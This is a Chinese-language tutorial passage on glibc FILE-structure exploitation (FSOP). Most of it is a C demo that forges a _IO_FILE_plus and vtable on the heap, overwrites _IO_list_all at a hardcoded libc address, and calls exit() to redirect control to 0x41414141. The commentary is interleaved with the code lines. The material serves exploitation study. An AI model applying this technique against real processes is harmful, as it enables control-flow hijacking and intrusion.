 在这里通过一个示例来验证这一点，首先我们分配一块内存用于存放伪造的vtable和_IO_FILE_plus。 为了绕过验证，我们提
前获得了_IO_write_ptr、_IO_write_base、_mode等数据域的偏移，这样可以在伪造的vtable中构造相应的数据
#define _IO_list_all 0x7ffff7dd2520
#define mode_offset 0xc0
#define writeptr_offset 0x28
#define writebase_offset 0x20
#define vtable_offset 0xd8
全局指针_IO_list_all在内存中的内存地址以及file结构体核中关
键字段的偏移，其中最后一个是为了伪造vtable指针，让其指向
我们自己的函数指针结构体
int main(void)
{
    void *ptr;
    long long *list_all_ptr;
伪造mode_offset、writeptr_offset、writebase_offset字段
伪造table指针指向当前堆内存首地址+0x100的位置、
    ptr=malloc(0x200);
    *(long long*)((long long)ptr+mode_offset)=0x0;
    *(long long*)((long long)ptr+writeptr_offset)=0x1;
    *(long long*)((long long)ptr+writebase_offset)=0x0;
    *(long long*)((long long)ptr+vtable_offset)=((long long)ptr+0x100);
    *(long long*)((long long)ptr+0x100+24)=0x41414141;
将指针结构体中的overflow函数的地址修改为0x41414141
    list_all_ptr=(long long *)_IO_list_all;
    list_all_ptr[0]=ptr;
修改IO_list_all指针，使其指向伪造的FILE结构体
    exit(0);
调用exit(0),使得overflow函数被调用
}